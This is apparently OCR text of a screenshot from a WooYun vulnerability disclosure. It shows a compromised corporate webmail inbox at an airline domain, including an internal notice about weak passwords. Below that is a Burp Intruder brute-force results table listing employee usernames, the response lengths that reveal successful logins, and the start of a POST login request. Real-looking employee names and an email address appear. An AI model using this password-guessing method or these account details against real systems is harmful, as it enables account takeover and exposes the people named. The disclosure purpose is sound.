 mail.ch.com/cgi-bin/frame_html?sid=J0iTwzv3e2xe4Hwq,7&r=72faedf3c2ab68232391504c2b1db79c
Google <Ctrl+K>
春秋航空网
WWW.CHINA-SSS.COM
徐奕（财务部）<xuyi@ch.com>
邮箱首页 | 设置 - 换肤 | 微信设置
写信
收信
通讯录
收件箱(36)
星标邮件
内部公告
草稿箱
已发送
已删除
垃圾箱
其他邮箱
贺卡 | 明信片
待办 | 日历
记事本
企业网盘
文件中转站
« 返回 转发 删除 彻底删除 标记为...
集团关于各系统弱密码账号修改的通知
发件人：信息技术部服务台 <sdp@ch.com>
时 间：2015年10月19日(星期一) 晚上7:07
各位同仁们：
大家好！
根据公司召开的“信息安全管理工作汇报”会议要求，公司
1、各部门对本部门现有所有使用的系统进行弱密码修改
2、对于信息技术部管理的系统，在系统账户建立和密码
3、部门人员在接到通知后于10月20日之前完成所有系统
4、后续若因个人弱密码导致的信息安全事件，使用者将
感谢各位的积极配合与支持！
注：
弱密码定义：长度8位以下，使用纯数字、纯字母；
强密码定义：密码组成字符集（1）大写字母 （2）小
组合。
信息技术部
管理员
下一封未读： tina.l.zhou Re: 630报表
« 返回 转发 删除 彻底删除 标记为...
intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
2422 xuxiang 200 1182
1906 zhouchen 200 1186
3811 yinchang 200 1186
3926 shisheng 200 1186
2164 wangliang 200 1190
3057 zhangxuan 200 1190
1877 huangxiang 200 1195
4328 xuyi 200 1475
0 200 6756 baseline request
4391 wua 200 6762
4394 wue 200 6762
2682 gua 200 6762
2685 gue 200 6762
41 wuji 200 6768
request response
raw params headers hex
POST /cgi-bin/login HTTP/1.1
Host: mail.ch.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:38.0) Gecko/20100101 Fir
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mail.ch.com/
+ < >
www.wooyun.org